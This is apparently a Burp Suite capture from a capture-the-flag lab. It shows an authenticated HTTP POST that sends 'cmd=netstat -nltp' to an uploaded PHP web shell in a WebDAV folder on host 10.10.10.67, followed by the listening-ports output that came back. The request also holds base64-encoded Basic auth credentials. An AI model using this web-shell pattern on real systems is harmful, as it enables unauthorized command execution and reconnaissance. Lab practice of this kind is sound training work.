 Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /webdav_test_inception/0x4rt3mis.php HTTP/1.1
2 Host: 10.10.10.67
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic d2ViZGF2X3Rlc3RlcjpiYWJ5Z3VybDY5
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 17
12
13 cmd=netstat -nltp
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Oct 2021 18:51:56 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 528
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Active Internet connections (only servers)
10 Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
11 tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
12 tcp6 0 0 :::80 :::* LISTEN -
13 tcp6 0 0 :::22 :::* LISTEN -
14 tcp6 0 0 :::3128 :::* LISTEN -
15